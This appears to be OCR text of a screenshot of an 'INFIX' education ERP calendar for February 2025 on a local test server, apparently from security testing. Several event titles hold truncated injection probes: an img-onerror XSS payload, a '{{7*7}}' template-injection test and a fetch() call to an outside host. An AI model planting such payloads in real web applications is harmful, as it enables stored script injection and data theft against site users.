 http://127.0.0.1/academic-calendar
A
INFIX
ULTIMATE EDUCATION ERP
Search
Name/Admission No.
2025 [Jan-Dec]
EN
0
4
STUDENT
Student Info
HomeWork
Transport
Dormitory
EXAM
Examination
HR
Teacher Evaluation
UTILITIES
Communicate
Notice Board
Send Email / Sms
Email / Sms Log
Event
Calendar
Calendar
Today
February 2025
Month Week Day List
Sun Mon Tue Wed Thu Fri Sat
26 27 28 29 30 31 1
2 3 4 5 6 7 8
Event- <img src=x oner Event- {{7*7}} Event- fetch('https://49 Event- <img src=x oner
Event- {{7*7}}
9 10 11 12 13 14 15
16 17 18 19 20 21 22